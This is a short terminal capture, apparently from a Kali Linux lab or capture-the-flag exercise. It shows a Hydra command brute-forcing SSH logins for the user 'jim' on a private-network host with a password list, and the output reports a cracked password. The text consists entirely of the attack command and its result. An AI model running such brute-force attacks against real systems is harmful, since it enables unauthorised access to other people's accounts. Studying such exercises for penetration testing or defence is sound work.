 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l jim -P pass.txt ssh://192.168.18.188:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-23 08:
07:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:25
3), ~16 tries per task
[DATA] attacking ssh://192.168.18.188:22/
[22][ssh] host: 192.168.18.188   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complet
e until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-23 08:
07:49